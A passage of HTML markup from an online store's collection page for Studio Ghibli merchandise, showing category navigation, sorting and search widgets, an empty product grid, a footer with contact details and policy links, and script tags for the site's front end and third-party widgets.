        <a href="https://ghiblistudio.store/collections/princess-mononoke-pillows" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-posters" class="flex justify-between items-center hover:underline grow">Princess Mononoke Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="flex justify-between items-center hover:underline grow">Spirited Away Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="flex justify-between items-center hover:underline grow">Spirited Away Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-hoodies" class="flex justify-between items-center hover:underline grow">Spirited Away Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-sweatshirts" class="flex justify-between items-center hover:underline grow">Spirited Away Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-t-shirts" class="flex justify-between items-center hover:underline grow">Spirited Away T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:256,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;OzkDzgcgtRiI3FdbP0Qs&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/howls-moving-castle-bags&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;a05f4fea5f8784975ae3bcfa0d80033fd04df58c4adbceeb02df8eb72211c63f&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="OzkDzgcgtRiI3FdbP0Qs">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;nPMq4ZVlWN7VqKQq7uor&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/howls-moving-castle-bags&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1077c7644d6217b95393c06b58b933dfa466074636acecf89d68d590e9e7a856&quot;}" wire:effects="[]" wire:id="nPMq4ZVlWN7VqKQq7uor" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12394 Broadway, New York, NY 10013, US<br /><strong>Our Warehouse</strong>: No. 100, Pingleyuan, Beijing, China<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ghiblistudio.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Studio Ghibli Shop - Official Studio Ghibli Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ghiblistudio.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ghiblistudio.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://ghiblistudio.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"azUpHYNIiOdAROTPoquBKHpHBhJmSncBLM8DNg6f","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-24T07:35:44.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-24T07:35:44.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
